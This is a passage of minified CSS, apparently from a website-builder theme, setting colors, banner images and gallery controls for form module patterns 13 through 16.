.layoutModule .form.modulePattern13 .formBannerMore{background:none}.forms .form.modulePattern13 .formBannerMore a,.forms .layoutModule .form.modulePattern13 .formBannerMore a{background:none;margin:0;font-size:12px;line-height:40px;color:#fff}.forms .form.modulePattern13 .formBannerMore a span,.forms .layoutModule .form.modulePattern13 .formBannerMore a span{margin-right:10px}.forms .form.modulePattern13 .formBannerOther,.forms .layoutModule .form.modulePattern13 .formBannerOther{line-height:40px}.forms .form.modulePattern13 .formBanner .right,.forms .layoutModule .form.modulePattern13 .formBanner .right{display:table-cell;width:20px;height:40px;background:url(/image/pattern/13/side_right.png?v=202109171826) 50% no-repeat}.forms .form.modulePattern13 .formMiddle,.forms .layoutModule .form.modulePattern13 .formMiddle{background:url(/image/pattern/13/bg.jpg?v=202109171826) repeat;border-bottom:1px solid #6f627c;border-top:0;border-left:1px solid #6f627c;border-right:1px solid #6f627c;margin-left:0;color:#333;padding-top:0}.forms .form.modulePattern13 .formMiddle .formMiddleLeft,.forms .layoutModule .form.modulePattern13 .formMiddle .formMiddleLeft{display:none;background:none}.forms .form.modulePattern13 .formMiddle .formMiddleCenter,.forms .layoutModule .form.modulePattern13 .formMiddle .formMiddleCenter{background:none;border:0}.forms .form.modulePattern13 .formMiddle .formMiddleCenter .formMiddleContent,.forms .layoutModule .form.modulePattern13 .formMiddle .formMiddleCenter .formMiddleContent{color:#333;background:none}.forms .form.modulePattern13 .formMiddle .formMiddleRight,.forms .layoutModule .form.modulePattern13 .formMiddle .formMiddleRight{display:none;background:none}.forms .form.modulePattern13 .formBottom,.forms .layoutModule .form.modulePattern13 .formBottom{display:none;background:none;border:none;margin_left:0}.forms .form.modulePattern13 .formBottom .center,.forms .form.modulePattern13 .formBottom .left,.forms .form.modulePattern13 .formBottom .right,.forms .layoutModule .form.modulePattern13 .formBottom .center,.forms .layoutModule .form.modulePattern13 .formBottom .left,.forms .layoutModule .form.modulePattern13 .formBottom .right{background:none}.forms .form.modulePattern13 .formBanner .left,.forms .layoutModule .form.modulePattern13 .formBanner .left{*display:block;*background:url(/image/pattern/13/side_left.gif?v=202109171826) 50% no-repeat}.forms .form.modulePattern13 .formBanner .center,.forms .layoutModule .form.modulePattern13 .formBanner .center{*display:block;*background:url(/image/pattern/13/side_center.png?v=202109171826) 50% repeat-x}.forms .form.modulePattern13 .formBanner .right,.forms .layoutModule .form.modulePattern13 .formBanner .right{*display:block;*background:url(/image/pattern/13/side_right.gif?v=202109171826) 50% no-repeat}.forms .form.modulePattern13 .product-gallery .gallery-control-prev,.forms .layoutModule .form.modulePattern13 .product-gallery .gallery-control-prev{background:url(/image/site/prev_nextarrow/prev.png?v=202109171826) no-repeat;_background:url(/image/site/prev_nextarrow/prev.gif?v=202109171826) no-repeat}.forms .form.modulePattern13 .product-gallery .gallery-control-next,.forms .layoutModule .form.modulePattern13 .product-gallery .gallery-control-next{background:url(/image/site/prev_nextarrow/next.png?v=202109171826) no-repeat;_background:url(/image/site/prev_nextarrow/next.gif?v=202109171826) no-repeat}.forms .form.modulePattern14,.forms .layoutModule .form.modulePattern14{border:0;background:none;background-color:transparent;box-shadow:none;font-family:微软雅黑,黑体,新宋体,Arial Unicode MS}.forms .form.modulePattern14 a,.forms .layoutModule .form.modulePattern14 a{color:#756041}.forms .form.modulePattern14 .g_hover,.forms .layoutModule .form.modulePattern14 .g_hover{background:#faf7f0;color:#2f291d}.forms .form.modulePattern14 .g_hover a,.forms .form.modulePattern14 .g_hover a span,.forms .layoutModule .form.modulePattern14 .g_hover a,.forms .layoutModule .form.modulePattern14 .g_hover a span{color:#2f291d}.forms .form.modulePattern14 .g_selected,.forms .layoutModule .form.modulePattern14 .g_selected{background:#cec2b4;color:#2f291d}.forms .form.modulePattern14 .g_selected a,.forms .layoutModule .form.modulePattern14 .g_selected a{color:#2f291d}.forms .form.modulePattern14 .g_selected a span,.forms .layoutModule .form.modulePattern14 .g_selected a span{color:#756041}.forms .form.modulePattern14 .g_tip,.forms .layoutModule .form.modulePattern14 .g_tip{background-color:#fbfcbe;color:#f30!important}.forms .form.modulePattern14 .g_tip a,.forms .layoutModule .form.modulePattern14 .g_tip a{color:#f30!important}.forms .form.modulePattern14 .g_separator,.forms .layoutModule .form.modulePattern14 .g_separator{border-color:#cec2b4}.forms .form.modulePattern14 .fk-mallBuy,.forms .form.modulePattern14 .fk-mallBuy-big,.forms .layoutModule .form.modulePattern14 .fk-mallBuy,.forms .layoutModule .form.modulePattern14 .fk-mallBuy-big{background-color:#d38200}.forms .form.modulePattern14 .fk-mall-addCart,.forms .layoutModule .form.modulePattern14 .fk-mall-addCart{background-color:#fff4e3;border-color:#d38200}.forms .form.modulePattern14 .fk-mall-addCart span,.forms .form.modulePattern14 .g_stress,.forms .layoutModule .form.modulePattern14 .fk-mall-addCart span,.forms .layoutModule .form.modulePattern14 .g_stress{color:#d38200}.forms .form.modulePattern14 .g_minor,.forms .layoutModule .form.modulePattern14 .g_minor{color:#775f3b}.forms .form.modulePattern14 .g_imgPrev,.forms .layoutModule .form.modulePattern14 .g_imgPrev{background:url(/image/imgPrevNext.gif?v=202109171826) -36px -628px no-repeat}.forms .form.modulePattern14 .g_imgNext,.forms .layoutModule .form.modulePattern14 .g_imgNext{background:url(/image/imgPrevNext.gif?v=202109171826) 0 -628px no-repeat}.forms .form.modulePattern14 .g_imgFrame,.forms .layoutModule .form.modulePattern14 .g_imgFrame{border:1px solid #775f3b}.forms .form.modulePattern14 .g_imgFrameHover,.forms .layoutModule .form.modulePattern14 .g_imgFrameHover{border:1px solid #341210}.forms .form.modulePattern14 .g_title,.forms .layoutModule .form.modulePattern14 .g_title{background:#faf7f0;color:#341210!important}.forms .form.modulePattern14 .g_title a,.forms .layoutModule .form.modulePattern14 .g_title a{color:#341210!important}.forms .form.modulePattern14 .g_panelArrow,.forms .layoutModule .form.modulePattern14 .g_panelArrow{color:#e1d8cd}.forms .form.modulePattern14 .g_panel,.forms .layoutModule .form.modulePattern14 .g_panel{background:#e3dcc7;color:#341210!important}.forms .form.modulePattern14 .g_panel a,.forms .layoutModule .form.modulePattern14 .g_panel a{color:#341210!important}.forms .form.modulePattern14 .g_close,.forms .layoutModule .form.modulePattern14 .g_close{background:url(/image/imgClose.gif?v=202109171826) 0 -358px no-repeat}.forms .form.modulePattern14 .g_close:hover,.forms .layoutModule .form.modulePattern14 .g_close:hover{background:url(/image/imgClose.gif?v=202109171826) -37px -358px no-repeat;margin:0;height:30px}.forms .form.modulePattern14 .g_block,.forms .layoutModule .form.modulePattern14 .g_block{background:#eac17f;color:#341210!important}.forms .form.modulePattern14 .g_block a,.forms .layoutModule .form.modulePattern14 .g_block a{color:#341210!important}.forms .form.modulePattern14 .fp_border,.forms .layoutModule .form.modulePattern14 .fp_border{border-color:#d2cab0}.forms .form.modulePattern14 .g_borderHover,.forms .form.modulePattern14 .g_borderSelected,.forms .layoutModule .form.modulePattern14 .g_borderHover,.forms .layoutModule .form.modulePattern14 .g_borderSelected{border-color:#bdac97}.floatForms .form.modulePattern14 .g_sB_rt,.floatForms .layoutModule .form.modulePattern14 .g_sB_rt{background:url(/image/site/float/floata_yello4.gif?v=202109171826) no-repeat 0 0}.floatForms .form.modulePattern14 .g_sB_rc,.floatForms .layoutModule .form.modulePattern14 .g_sB_rc{background:url(/image/site/float/floata_yello4.gif?v=202109171826) repeat-y -60px 0;color:#fff}.floatForms .form.modulePattern14 .g_sB_rb,.floatForms .layoutModule .form.modulePattern14 .g_sB_rb{background:url(/image/site/float/floata_yello4.gif?v=202109171826) no-repeat -120px 0}.floatForms .form.modulePattern14 .g_sB_lt,.floatForms .layoutModule .form.modulePattern14 .g_sB_lt{background:url(/image/site/float/floata_yello4.gif?v=202109171826) no-repeat -180px 0}.floatForms .form.modulePattern14 .g_sB_lc,.floatForms .layoutModule .form.modulePattern14 .g_sB_lc{background:url(/image/site/float/floata_yello4.gif?v=202109171826) repeat-y -240px 0;color:#fff}.floatForms .form.modulePattern14 .g_sB_lb,.floatForms .layoutModule .form.modulePattern14 .g_sB_lb{background:url(/image/site/float/floata_yello4.gif?v=202109171826) no-repeat -300px 0}.forms .form.modulePattern14 .formBanner,.forms .layoutModule .form.modulePattern14 .formBanner{height:40px;line-height:40px;margin:0;padding:0;border:0;background:none;text-shadow:none}.forms .form.modulePattern14 .formBanner .left,.forms .layoutModule .form.modulePattern14 .formBanner .left{display:table-cell;width:14px;height:40px;padding:0;background:url(/image/pattern/14/side1.png?v=202109171826) 50% no-repeat}.forms .form.modulePattern14 .formBanner .center,.forms .layoutModule .form.modulePattern14 .formBanner .center{display:table-cell;width:auto;height:40px;background:url(/image/pattern/14/side2.jpg?v=202109171826) 50% repeat-x}.forms .form.modulePattern14 .formBannerTitle,.forms .layoutModule .form.modulePattern14 .formBannerTitle{height:40px;margin:0;line-height:40px;font-size:14px;font-weight:400;color:#311500;background:none}.forms .form.modulePattern14 .formBannerTitle .titleLeft,.forms .layoutModule .form.modulePattern14 .formBannerTitle .titleLeft{padding:0;margin:0;height:40px;line-height:40px;background:none}.forms .form.modulePattern14 .formBannerTitle .titleCenter,.forms .layoutModule .form.modulePattern14 .formBannerTitle .titleCenter{height:auto;line-height:36px;padding-top:0;text-shadow:none;background:none;color:#311500}.forms .form.modulePattern14 .formBannerTitle .titleCenter .titleText,.forms .layoutModule .form.modulePattern14 .formBannerTitle .titleCenter .titleText{height:40px;margin:0;padding:0;line-height:40px;color:#311500;font-size:14px;font-weight:400;text-shadow:none;background:none}.forms .form.modulePattern14 .formBannerTitle .titleRight,.forms .layoutModule .form.modulePattern14 .formBannerTitle .titleRight{padding:0;margin:0;height:40px;line-height:40px;background:none}.forms .form.modulePattern14 .formBannerMore,.forms .layoutModule .form.modulePattern14 .formBannerMore{background:none}.forms .form.modulePattern14 .formBannerMore a,.forms .layoutModule .form.modulePattern14 .formBannerMore a{background:none;margin:0;font-size:12px;line-height:40px;color:#311500}.forms .form.modulePattern14 .formBannerOther,.forms .layoutModule .form.modulePattern14 .formBannerOther{line-height:40px}.forms .form.modulePattern14 .formBanner .right,.forms .layoutModule .form.modulePattern14 .formBanner .right{display:table-cell;width:13px;height:40px;background:url(/image/pattern/14/side3.png?v=202109171826) 50% no-repeat}.forms .form.modulePattern14 .formMiddle,.forms .layoutModule .form.modulePattern14 .formMiddle{background:#f0e9d6;border-left:1px solid #d4c2b4;border-right:1px solid #d4c2b4;border-bottom:1px solid #d4c2b4;border-top:0;margin-left:0;color:#756041;padding-top:0}.forms .form.modulePattern14 .formMiddle .formMiddleLeft,.forms .layoutModule .form.modulePattern14 .formMiddle .formMiddleLeft{display:none;background:none}.forms .form.modulePattern14 .formMiddle .formMiddleCenter,.forms .layoutModule .form.modulePattern14 .formMiddle .formMiddleCenter{background:none;border:0}.forms .form.modulePattern14 .formMiddle .formMiddleCenter .formMiddleContent,.forms .layoutModule .form.modulePattern14 .formMiddle .formMiddleCenter .formMiddleContent{color:#756041;background:none}.forms .form.modulePattern14 .formMiddle .formMiddleRight,.forms .layoutModule .form.modulePattern14 .formMiddle .formMiddleRight{display:none;background:none}.forms .form.modulePattern14 .formBottom,.forms .layoutModule .form.modulePattern14 .formBottom{display:none;background:none;border:none;margin_left:0}.forms .form.modulePattern14 .formBottom .center,.forms .form.modulePattern14 .formBottom .left,.forms .form.modulePattern14 .formBottom .right,.forms .layoutModule .form.modulePattern14 .formBottom .center,.forms .layoutModule .form.modulePattern14 .formBottom .left,.forms .layoutModule .form.modulePattern14 .formBottom .right{background:none}.forms .form.modulePattern14 .formBanner .left,.forms .layoutModule .form.modulePattern14 .formBanner .left{*display:block;*background:url(/image/pattern/14/side1.gif?v=202109171826) no-repeat}.forms .form.modulePattern14 .formBanner .center,.forms .layoutModule .form.modulePattern14 .formBanner .center{*display:block}.forms .form.modulePattern14 .formBanner .right,.forms .layoutModule .form.modulePattern14 .formBanner .right{*display:block;*background:url(/image/pattern/14/side3.gif?v=202109171826) no-repeat}.forms .form.modulePattern14 .product-gallery .gallery-control-prev,.forms .layoutModule .form.modulePattern14 .product-gallery .gallery-control-prev{background:url(/image/site/prev_nextarrow/prev.png?v=202109171826) no-repeat;_background:url(/image/site/prev_nextarrow/prev.gif?v=202109171826) no-repeat}.forms .form.modulePattern14 .product-gallery .gallery-control-next,.forms .layoutModule .form.modulePattern14 .product-gallery .gallery-control-next{background:url(/image/site/prev_nextarrow/next.png?v=202109171826) no-repeat;_background:url(/image/site/prev_nextarrow/next.gif?v=202109171826) no-repeat}.forms .form.modulePattern14 .mallCart .g_selected,.forms .layoutModule .form.modulePattern14 .mallCart .g_selected{background:#eec688;color:#311500}.forms .form.modulePattern15,.forms .layoutModule .form.modulePattern15{border:0;background:none;background-color:transparent;box-shadow:none;font-family:微软雅黑,黑体,新宋体,Arial Unicode MS}.forms .form.modulePattern15 a,.forms .layoutModule .form.modulePattern15 a{color:#333}.forms .form.modulePattern15 .g_hover,.forms .layoutModule .form.modulePattern15 .g_hover{background:#ab0707;color:#fff}.forms .form.modulePattern15 .g_hover a,.forms .form.modulePattern15 .g_hover a span,.forms .layoutModule .form.modulePattern15 .g_hover a,.forms .layoutModule .form.modulePattern15 .g_hover a span{color:#fff}.forms .form.modulePattern15 .g_selected,.forms .layoutModule .form.modulePattern15 .g_selected{background:#ab0707;color:#fff}.forms .form.modulePattern15 .g_selected a,.forms .form.modulePattern15 .g_selected a span,.forms .layoutModule .form.modulePattern15 .g_selected a,.forms .layoutModule .form.modulePattern15 .g_selected a span{color:#fff}.forms .form.modulePattern15 .g_tip,.forms .layoutModule .form.modulePattern15 .g_tip{background-color:#fbfcbe;color:#f30!important}.forms .form.modulePattern15 .g_tip a,.forms .layoutModule .form.modulePattern15 .g_tip a{color:#f30!important}.forms .form.modulePattern15 .g_separator,.forms .layoutModule .form.modulePattern15 .g_separator{border-color:#ab0707}.forms .form.modulePattern15 .fk-mallBuy,.forms .form.modulePattern15 .fk-mallBuy-big,.forms .layoutModule .form.modulePattern15 .fk-mallBuy,.forms .layoutModule .form.modulePattern15 .fk-mallBuy-big{background-color:#a10707}.forms .form.modulePattern15 .fk-mall-addCart,.forms .layoutModule .form.modulePattern15 .fk-mall-addCart{background-color:#ffeded;border-color:#a10707}.forms .form.modulePattern15 .fk-mall-addCart span,.forms .layoutModule .form.modulePattern15 .fk-mall-addCart span{color:#a10707}.forms .form.modulePattern15 .g_stress,.forms .layoutModule .form.modulePattern15 .g_stress{color:#ab0707}.forms .form.modulePattern15 .g_minor,.forms .layoutModule .form.modulePattern15 .g_minor{color:#333}.forms .form.modulePattern15 .g_imgPrev,.forms .layoutModule .form.modulePattern15 .g_imgPrev{background:url(/image/imgPrevNext.gif?v=202109171826) -36px -708px no-repeat}.forms .form.modulePattern15 .g_imgNext,.forms .layoutModule .form.modulePattern15 .g_imgNext{background:url(/image/imgPrevNext.gif?v=202109171826) 0 -708px no-repeat}.forms .form.modulePattern15 .g_imgFrame,.forms .layoutModule .form.modulePattern15 .g_imgFrame{border:1px solid #999}.forms .form.modulePattern15 .g_imgFrameHover,.forms .layoutModule .form.modulePattern15 .g_imgFrameHover{border:1px solid #ab0707}.forms .form.modulePattern15 .g_title,.forms .layoutModule .form.modulePattern15 .g_title{background:#ab0707;color:#fff!important}.forms .form.modulePattern15 .g_title a,.forms .layoutModule .form.modulePattern15 .g_title a{color:#fff!important}.forms .form.modulePattern15 .g_panelArrow,.forms .layoutModule .form.modulePattern15 .g_panelArrow{color:#e5e5e5}.forms .form.modulePattern15 .g_panel,.forms .layoutModule .form.modulePattern15 .g_panel{background:#e5e5e5;color:#333!important}.forms .form.modulePattern15 .g_panel a,.forms .layoutModule .form.modulePattern15 .g_panel a{color:#333!important}.forms .form.modulePattern15 .g_close,.forms .layoutModule .form.modulePattern15 .g_close{background:url(/image/imgClose.gif?v=202109171826) 0 -147px no-repeat}.forms .form.modulePattern15 .g_close:hover,.forms .layoutModule .form.modulePattern15 .g_close:hover{background:url(/image/imgClose.gif?v=202109171826) -37px -147px no-repeat}.forms .form.modulePattern15 .g_block,.forms .layoutModule .form.modulePattern15 .g_block{background:#831d1a;color:#fff!important}.modulePattern15 .voteResult .voteItems .vi-percent .voteVfm{background:#e5e5e5}.forms .form.modulePattern15 .g_block a,.forms .layoutModule .form.modulePattern15 .g_block a{color:#fff!important}.forms .form.modulePattern15 .fp_border,.forms .layoutModule .form.modulePattern15 .fp_border{border-color:#ccc}.forms .form.modulePattern15 .g_borderHover,.forms .form.modulePattern15 .g_borderSelected,.forms .layoutModule .form.modulePattern15 .g_borderHover,.forms .layoutModule .form.modulePattern15 .g_borderSelected{border-color:#aa0707}.floatForms .form.modulePattern15 .g_sB_rt,.floatForms .layoutModule .form.modulePattern15 .g_sB_rt{background:url(/image/site/float/floata_red1.gif?v=202109171826) no-repeat 0 0}.floatForms .form.modulePattern15 .g_sB_rc,.floatForms .layoutModule .form.modulePattern15 .g_sB_rc{background:url(/image/site/float/floata_red1.gif?v=202109171826) repeat-y -60px 0;color:#fff}.floatForms .form.modulePattern15 .g_sB_rb,.floatForms .layoutModule .form.modulePattern15 .g_sB_rb{background:url(/image/site/float/floata_red1.gif?v=202109171826) no-repeat -120px 0}.floatForms .form.modulePattern15 .g_sB_lt,.floatForms .layoutModule .form.modulePattern15 .g_sB_lt{background:url(/image/site/float/floata_red1.gif?v=202109171826) no-repeat -180px 0}.floatForms .form.modulePattern15 .g_sB_lc,.floatForms .layoutModule .form.modulePattern15 .g_sB_lc{background:url(/image/site/float/floata_red1.gif?v=202109171826) repeat-y -240px 0;color:#fff}.floatForms .form.modulePattern15 .g_sB_lb,.floatForms .layoutModule .form.modulePattern15 .g_sB_lb{background:url(/image/site/float/floata_red1.gif?v=202109171826) no-repeat -300px 0}.forms .form.modulePattern15 .formBanner,.forms .layoutModule .form.modulePattern15 .formBanner{height:40px;line-height:40px;margin:0;padding:0;border:0;background:none;text-shadow:none}.forms .form.modulePattern15 .formBanner .left,.forms .layoutModule .form.modulePattern15 .formBanner .left{display:table-cell;width:10px;height:40px;background:url(/image/pattern/15/side_center.png?v=202109171826) 50% repeat-x}.forms .form.modulePattern15 .formBanner .center,.forms .layoutModule .form.modulePattern15 .formBanner .center{display:table-cell;width:auto;height:40px;background:url(/image/pattern/15/side_center.png?v=202109171826) 50% repeat-x}.forms .form.modulePattern15 .formBannerTitle,.forms .layoutModule .form.modulePattern15 .formBannerTitle{height:40px;margin:0;line-height:40px;font-size:14px;font-weight:400;color:#fff;background:none}.forms .form.modulePattern15 .formBannerTitle .titleLeft,.forms .layoutModule .form.modulePattern15 .formBannerTitle .titleLeft{padding:0;margin:0;height:40px;line-height:40px;background:none}.forms .form.modulePattern15 .formBannerTitle .titleCenter,.forms .layoutModule .form.modulePattern15 .formBannerTitle .titleCenter{height:auto;line-height:40px;padding-top:0;text-shadow:none;background:none;color:#fff}.forms .form.modulePattern15 .formBannerTitle .titleCenter .titleText,.forms .layoutModule .form.modulePattern15 .formBannerTitle .titleCenter .titleText{height:40px;margin:0;padding:0;line-height:40px;color:#fff;font-size:14px;font-weight:400;text-shadow:none;background:none}.forms .form.modulePattern15 .formBannerTitle .titleRight,.forms .layoutModule .form.modulePattern15 .formBannerTitle .titleRight{padding:0;margin:0;height:40px;line-height:40px;background:none}.forms .form.modulePattern15 .formBannerMore,.forms .layoutModule .form.modulePattern15 .formBannerMore{background:none}.forms .form.modulePattern15 .formBannerMore a,.forms .layoutModule .form.modulePattern15 .formBannerMore a{background:none;margin:0;font-size:12px;line-height:40px;color:#fff}.forms .form.modulePattern15 .formBannerOther,.forms .layoutModule .form.modulePattern15 .formBannerOther{line-height:40px}.forms .form.modulePattern15 .formBanner .right,.forms .layoutModule .form.modulePattern15 .formBanner .right{display:table-cell;width:20px;height:40px;background:url(/image/pattern/15/side_right.png?v=202109171826) 50% no-repeat}.forms .form.modulePattern15 .formMiddle,.forms .layoutModule .form.modulePattern15 .formMiddle{background:#f1f1f1;border-left:1px solid #999;border-right:1px solid #999;border-bottom:0;border-top:0;margin-left:0;color:#333;padding-top:0}.forms .form.modulePattern15 .formMiddle .formMiddleLeft,.forms .layoutModule .form.modulePattern15 .formMiddle .formMiddleLeft{display:none;background:none}.forms .form.modulePattern15 .formMiddle .formMiddleCenter,.forms .layoutModule .form.modulePattern15 .formMiddle .formMiddleCenter{background:none;border:0}.forms .form.modulePattern15 .formMiddle .formMiddleCenter .formMiddleContent,.forms .layoutModule .form.modulePattern15 .formMiddle .formMiddleCenter .formMiddleContent{color:#333;background:none}.forms .form.modulePattern15 .formMiddle .formMiddleRight,.forms .layoutModule .form.modulePattern15 .formMiddle .formMiddleRight{display:none;background:none}.forms .form.modulePattern15 .formBottom,.forms .layoutModule .form.modulePattern15 .formBottom{display:table;margin_left:0;height:24px;border-top:0;border-bottom:0;border-left:0;border-right:1px solid #999}.forms .form.modulePattern15 .formBottom .left,.forms .layoutModule .form.modulePattern15 .formBottom .left{display:table-cell;width:24px;height:24px;background:url(/image/pattern/15/side2.png?v=202109171826) 0 0 no-repeat}.forms .form.modulePattern15 .formBottom .center,.forms .layoutModule .form.modulePattern15 .formBottom .center{display:table-cell;height:24px;background:url(/image/pattern/15/side2.png?v=202109171826) 0 -24px repeat-x}.forms .form.modulePattern15 .formBottom .right,.forms .layoutModule .form.modulePattern15 .formBottom .right{display:none;background:none;border-right:1px solid #999}.forms .form.modulePattern15 .formBanner .left,.forms .layoutModule .form.modulePattern15 .formBanner .left{*display:block;*background:url(/image/pattern/15/side_cener.png) 50% repeat-x}.forms .form.modulePattern15 .formBanner .center,.forms .layoutModule .form.modulePattern15 .formBanner .center{*display:block;*background:url(/image/pattern/15/side_center.png?v=202109171826) 50% repeat-x}.forms .form.modulePattern15 .formBanner .right,.forms .layoutModule .form.modulePattern15 .formBanner .right{*display:block;*background:url(/image/pattern/15/side1.gif?v=202109171826) 50% no-repeat}.forms .form.modulePattern15 .formBottom,.forms .layoutModule .form.modulePattern15 .formBottom{*display:block}.forms .form.modulePattern15 .formBottom .left,.forms .layoutModule .form.modulePattern15 .formBottom .left{*display:block;*background:url(/image/pattern/15/side2.gif?v=202109171826) 0 0 no-repeat}.forms .form.modulePattern15 .formBottom .center,.forms .layoutModule .form.modulePattern15 .formBottom .center{*display:block;*background:url(/image/pattern/15/side2.gif?v=202109171826) 0 -24px repeat-x}.forms .form.modulePattern15 .product-gallery .gallery-control-prev,.forms .layoutModule .form.modulePattern15 .product-gallery .gallery-control-prev{background:url(/image/site/prev_nextarrow/Red1_prev.png?v=202109171826) no-repeat;_background:url(/image/site/prev_nextarrow/Red1_prev.gif?v=202109171826) no-repeat}.forms .form.modulePattern15 .product-gallery .gallery-control-next,.forms .layoutModule .form.modulePattern15 .product-gallery .gallery-control-next{background:url(/image/site/prev_nextarrow/Red1_next.png?v=202109171826) no-repeat;_background:url(/image/site/prev_nextarrow/Red1_next.gif?v=202109171826) no-repeat}.forms .form.modulePattern16,.forms .layoutModule .form.modulePattern16{border:0;background:none;background-color:transparent;box-shadow:none;font-family:微软雅黑,黑体,新宋体,Arial Unicode MS}.forms .form.modulePattern16 a,.forms .layoutModule .form.modulePattern16 a{color:#333}.forms .form.modulePattern16 .g_hover,.forms .layoutModule .form.modulePattern16 .g_hover{background:#b6d12f;color:#fff}.forms .form.modulePattern16 .g_hover a,.forms .form.modulePattern16 .g_hover a span,.forms .layoutModule .form.modulePattern16 .g_hover a,.forms .layoutModule .form.modulePattern16 .g_hover a span{color:#fff}.forms .form.modulePattern16 .g_selected,.forms .layoutModule .form.modulePattern16 .g_selected{background:#b6d12f;color:#fff}.forms .form.modulePattern16 .g_selected a,.forms .layoutModule .form.modulePattern16 .g_selected a{color:#fff}.forms .form.modulePattern16 .g_selected a span,.forms .layoutModule .form.modulePattern16 .g_selected a span{color:#333}.forms .form.modulePattern16 .g_tip,.forms .layoutModule .form.modulePattern16 .g_tip{background-color:#fbfcbe;color:#f30!important}.forms .form.modulePattern16 .g_tip a,.forms .layoutModule .form.modulePattern16 .g_tip a{color:#f30!important}.forms .form.modulePattern16 .g_separator,.forms .layoutModule .form.modulePattern16 .g_separator{border-color:#9cbd08}.forms .form.modulePattern16 .fk-mallBuy,.forms .form.modulePattern16 .fk-mallBuy-big,.forms .layoutModule .form.modulePattern16 .fk-mallBuy,.forms .layoutModule .form.modulePattern16 .fk-mallBuy-big{background-color:#7b9600}.forms .form.modulePattern16 .fk-mall-addCart,.forms .layoutModule .form.modulePattern16 .fk-mall-addCart{background-color:#ffffe7;border-color:#7b9600}.forms .form.modulePattern16 .fk-mall-addCart span,.forms .form.modulePattern16 .g_stress,.forms .layoutModule .form.modulePattern16 .fk-mall-addCart span,.forms .layoutModule .form.modulePattern16 .g_stress{color:#7b9600}.forms .form.modulePattern16 .g_minor,.forms .layoutModule .form.modulePattern16 .g_minor{color:#333}.forms .form.modulePattern16 .g_imgPrev,.forms .layoutModule .form.modulePattern16 .g_imgPrev{background:url(/image/imgPrevNext.gif?v=202109171826) -36px -148px no-repeat}.forms .form.modulePattern16 .g_imgNext,.forms .layoutModule .form.modulePattern16 .g_imgNext{background:url(/image/imgPrevNext.gif?v=202109171826) 0 -148px no-repeat}.forms .form.modulePattern16 .g_imgFrame,.forms .layoutModule .form.modulePattern16 .g_imgFrame{border:1px solid #999}.forms .form.modulePattern16 .g_imgFrameHover,.forms .layoutModule .form.modulePattern16 .g_imgFrameHover{border:1px solid #9cbd08}.forms .form.modulePattern16 .g_title,.forms .layoutModule .form.modulePattern16 .g_title{background:#b6d12f;color:#fff!important}.forms .form.modulePattern16 .g_title a,.forms .layoutModule .form.modulePattern16 .g_title a{color:#fff!important}.forms .form.modulePattern16 .g_panelArrow,.forms .layoutModule .form.modulePattern16 .g_panelArrow{color:#e0e0e0}.forms .form.modulePattern16 .g_panel,.forms .layoutModule .form.modulePattern16 .g_panel{background:#e0e0e0;color:#333!important}.forms .form.modulePattern16 .g_panel a,.forms .layoutModule .form.modulePattern16 .g_panel a{color:#333!important}.forms .form.modulePattern16 .g_close,.forms .layoutModule .form.modulePattern16 .g_close{background:url(/image/imgClose.gif?v=202109171826) 0 -207px no-repeat}.forms .form.modulePattern16 .g_close:hover,.forms .layoutModule .form.modulePattern16 .g_close:hover{background:url(/image/imgClose.gif?v=202109171826) -37px -207px no-repeat}.forms .form.modulePattern16 .g_block,.forms .layoutModule .form.modulePattern16 .g_block{background:#b6d12f;color:#fff!important}.forms .form.modulePattern16 .g_block a,.forms .layoutModule .form.modulePattern16 .g_block a{color:#fff!important}.forms .form.modulePattern16 .fp_border,.forms .layoutModule .form.modulePattern16 .fp_border{border-color:#c7c7c7}.forms .form.modulePattern16 .g_borderHover,.forms .form.modulePattern16 .g_borderSelected,.forms .layoutModule .form.modulePattern16 .g_borderHover,.forms .layoutModule .form.modulePattern16 .g_borderSelected{border-color:#b6d12f}.floatForms .form.modulePattern16 .g_sB_rt,.floatForms .layoutModule .form.modulePattern16 .g_sB_rt{background:url(/image/site/float/floata_green5.gif?v=202109171826) no-repeat 0 0}.floatForms .form.modulePattern16 .g_sB_rc,.floatForms .layoutModule .form.modulePattern16 .g_sB_rc{background:url(/image/site/float/floata_green5.gif?v=202109171826) repeat-y -60px 0;color:#fff}.floatForms .form.modulePattern16 .g_sB_rb,.floatForms .layoutModule .form.modulePattern16 .g_sB_rb{background:url(/image/site/float/floata_green5.gif?v=202109171826) no-repeat -120px 0}.floatForms .form.modulePattern16 .g_sB_lt,.floatForms .layoutModule .form.modulePattern16 .g_sB_lt{background:url(/image/site/float/floata_green5.gif?v=202109171826) no-repeat -180px 0}.floatForms .form.modulePattern16 .g_sB_lc,.floatForms .layoutModule .form.modulePattern16 .g_sB_lc{background:url(/image/site/float/floata_green5.gif?v=202109171826) repeat-y -240px 0;color:#fff}.floatForms .form.modulePattern16 .g_sB_lb,.floatForms .layoutModule .form.modulePattern16 .g_sB_lb{background:url(/image/site/float/floata_green5.gif?v=202109171826) no-repeat -300px 0}.forms .form.modulePattern16 .formBanner,.forms .layoutModule .form.modulePattern16 .formBanner{height:40px;line-height:40px;margin:0;padding:0;border:0;background:none;text-shadow:none}.forms .form.modulePattern16 .formBanner .left,.forms .layoutModule .form.modulePattern16 .formBanner .left{display:table-cell;width:17px;height:40px;background:url(/image/pattern/16/side_left.png?v=202109171826) 50% no-repeat}.forms .form.modulePattern16 .formBanner .center,.forms .layoutModule .form.modulePattern16 .formBanner .center{display:table-cell;width:auto;height:40px;background:url(/image/pattern/16/side_center.png?v=202109171826) 50% repeat-x}.forms .form.modulePattern16 .formBannerTitle,.forms .layoutModule .form.modulePattern16 .formBannerTitle{height:40px;margin:0;line-height:40px;font-size:14px;font-weight:400;color:#fff;background:none}.forms .form.modulePattern16 .formBannerTitle .titleLeft,.forms .layoutModule .form.modulePattern16 .formBannerTitle .titleLeft{padding:0;margin:0;height:40px;line-height:40px;background:none}.forms .form.modulePattern16 .formBannerTitle .titleCenter,.forms .layoutModule .form.modulePattern16 .formBannerTitle .titleCenter{height:auto;line-height:40px;padding-top:0;text-shadow:none;background:none}.forms .form.modulePattern16 .formBannerTitle .titleCenter .titleText,.forms .layoutModule .form.modulePattern16 .formBannerTitle .titleCenter .titleText{height:40px;margin:0;padding:0;line-height:40px;color:#fff;font-size:14px;font-weight:400;text-shadow:none;background:none}.forms .form.modulePattern16 .formBannerTitle .titleRight,.forms .layoutModule .form.modulePattern16 .formBannerTitle .titleRight{padding:0;margin:0;height:40px;line-height:40px;background:none}.forms .form.modulePattern16 .formBannerMore,.forms .layoutModule .form.modulePattern16 .formBannerMore{background:none}.forms .form.modulePattern16 .formBannerMore a,.forms .layoutModule .form.modulePattern16 .formBannerMore 